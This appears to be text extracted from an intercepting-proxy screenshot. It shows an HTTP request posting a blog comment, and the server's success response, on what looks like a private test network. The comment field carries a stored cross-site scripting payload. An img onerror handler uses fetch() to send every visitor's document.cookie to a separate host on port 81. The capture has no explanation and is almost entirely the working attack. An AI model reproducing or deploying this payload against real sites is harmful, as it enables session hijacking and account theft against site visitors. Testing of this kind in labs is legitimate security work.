 Request
Pretty Raw Hex \n
1 POST /dev-api/api/comment/add HTTP/1.1
2 Host: 192.168.239.1:3000
3 Content-Length: 175
4 Authorization: 203826d5-0057-40c1-a68c-d71a47dfe2ee
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36 Edg/139.0.0.0
6 Accept: application/json, text/plain, */*
7 Content-Type: application/json
8 Origin: http://192.168.239.1:3000
9 Referer: http://192.168.239.1:3000/post/292
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: keep-alive
13
14 {
"content":
"<img src=1 onerror=\"fetch('http://192.168.239.139:81', {method: 'POST',mode: 'no-co
rs',body:document.cookie});\">",
"articleId":"292",
"browser":"Chrome 139.0.0.0"
}
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 access-control-allow-origin: *
3 access-control-allow-headers: *
4 access-control-allow-methods: *
5 access-control-max-age: 3600
6 vary: Origin, Access-Control-Request-Method, Access-Control-Request-Headers
7 content-type: application/json
8 date: Fri, 05 Sep 2025 08:33:23 GMT
9 connection: close
10 Content-Length: 55
11
12 {
"code":200,
"message":"success",
"data":null,
"extra":{
}
}
Search
0 highlights
Done
387 bytes | 12